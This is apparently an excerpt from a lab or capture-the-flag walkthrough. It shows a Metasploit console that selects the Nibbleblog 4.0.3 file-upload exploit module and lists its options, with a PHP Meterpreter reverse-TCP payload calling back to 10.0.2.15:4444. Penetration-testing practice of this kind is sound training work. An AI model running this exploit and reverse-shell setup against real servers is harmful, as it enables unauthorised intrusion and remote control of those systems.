 msf6 > search nibbleblog
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nibbleblog_file_upload 2015-09-01 excellent Yes Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use exploit/multi/http/nibbleblog_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
SECURITY
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3